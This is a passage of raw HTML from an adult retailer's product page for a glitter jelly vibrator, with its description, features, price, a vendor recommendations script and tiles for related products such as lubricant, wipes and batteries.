                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="101381"
            >
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=101381&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="101381"
                                >
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Achieve intense orgasms with our Crystal Jelly Vibrator. Made from a glittery jelly-like material, this waterproof 5&quot; vibrator has a realistic tip and ripples along the shaft for added sensation. Explore the increasing vibration speeds whilst the ridges near the base massage your clitoris and the tip is angled towards your G-spot. Simply twist the base to turn on and build up the intensity. Generously apply a layer of water-based lubricant to the shaft before use.</p>    &nbsp;</p>    &bull; Glitter jelly-like material.</p>    &bull; Easy twist base controls.</p>    &bull; Targets the G-spot.</p>    &bull; Life-like ridges and tip.</p>    &nbsp;</p>    <i>For optimum performance we would recommend new batteries when using your toy for the first time. Do not mix different types of battery brands or mix new and used batteries as this may effect the performance of your product. </i><br />  <br />  <i>When using rechargeable batteries make sure they are fully charged before use. Rechargeable batteries may limit the power output of the product and may compromise the overall performance.</i></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Glittery finish
          </li>
        
          <li class="feature-value">
            Insertable length: 5"
          </li>
        
          <li class="feature-value">
            Girth: 1.5"
          </li>
        
          <li class="feature-value">
            Adjustable vibration speed
          </li>
        
          <li class="feature-value">
            Waterproof design
          </li>
        
          <li class="feature-value">
            Requires 2 x AA batteries (not included)
          </li>
        
          <li class="feature-value">
            Material: firm PVC
          </li>
        
          <li class="feature-value">
            Keep your toys clean with our Buzz Fresh Wipes
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('101381');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="2008119NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2008119NO_SIZE&quot;,&quot;name&quot;:&quot;Silky Waterbased Lube 100ml&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-lubes&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Lubricant&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="028af56f0d083955d20075b297" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-100ml/2008119NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4b097f96/images/2008119/2008119_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Silky Waterbased Lube 100ml"
      title="Silky Waterbased Lube 100ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw75b1b8d6/images/2008119/2008119_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Silky Waterbased Lube 100ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008119NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Silky Waterbased Lube 100ml"
        aria-label="Quick View for Silky Waterbased Lube 100ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-100ml/2008119NO_SIZE.html">Silky Waterbased Lube 100ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-100ml/2008119NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=PRETOYBUNDLE">
          
        </a>
      
    </div>
  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.6 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-100ml/2008119NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008119NO_SIZE-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="2008119NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008119NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008119NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008119NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008119NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            1161 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008119NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Silky Waterbased Lube 100ml"
        aria-label="Quick View for Silky Waterbased Lube 100ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="2004224NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2004224NO_SIZE&quot;,&quot;name&quot;:&quot;Buzz Fresh Cleansing Wipes 30 Pack&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-hygiene&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Buzz Fresh&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Hygiene&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="5db8a8e9e8e2306b76cadabf3b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34751e2e/images/2004224/2004224_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Buzz Fresh Cleansing Wipes 30 Pack"
      title="Buzz Fresh Cleansing Wipes 30 Pack"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcbe559d3/images/2004224/2004224_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Buzz Fresh Cleansing Wipes 30 Pack"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">Buzz Fresh Cleansing Wipes 30 Pack</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2004224NO_SIZE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            229 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="2">
                        
                          


  <div class="product" data-pid="2008977NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2008977NO_SIZE&quot;,&quot;name&quot;:&quot;Duracell Plus AA x 4&quot;,&quot;price&quot;:7.99,&quot;brand&quot;:&quot;Duracell&quot;,&quot;category&quot;:&quot;sex-essentials-batteries&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Duracell&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Battery&quot;,&quot;dimension10&quot;:&quot;Battery / Charger&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="ecb4dcaa2cb333ff15fa3c708a" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-batteries/duracell-plus-aa-x-4/2008977NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6fa800c/images/2008977/2008977.JPG?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Duracell Plus AA x 4"
      title="Duracell Plus AA x 4"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6fa800c/images/2008977/2008977.JPG?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Duracell Plus AA x 4"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008977NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Duracell Plus AA x 4"
        aria-label="Quick View for Duracell Plus AA x 4">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-batteries/duracell-plus-aa-x-4/2008977NO_SIZE.html">Duracell Plus AA x 4</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-batteries/duracell-plus-aa-x-4/2008977NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.2 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-batteries/duracell-plus-aa-x-4/2008977NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.2 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008977NO_SIZE-ada-star-ratings-text">4.2 out of 5 star rating</span>
        
          <div aria-labelledby="2008977NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008977NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008977NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008977NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008977NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            12 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008977NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Duracell Plus AA x 4"
        aria-label="Quick View for Duracell Plus AA x 4">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="3">
                        
                          


  <div class="product" data-pid="2003491NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2003491NO_SIZE&quot;,&quot;name&quot;:&quot;Orgasm Gel 50ml&quot;,&quot;price&quot;:22,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;Supplements-Stimulants&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Stimulant&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="91adc085b398c70bddb1e6ad19" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/supplements-stimulants/orgasm-gel-50ml/2003491NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf2bd531f/images/2003491/2003491_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Orgasm Gel 50ml"
      title="Orgasm Gel 50ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e1e5d09/images/2003491/2003491_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Orgasm Gel 50ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
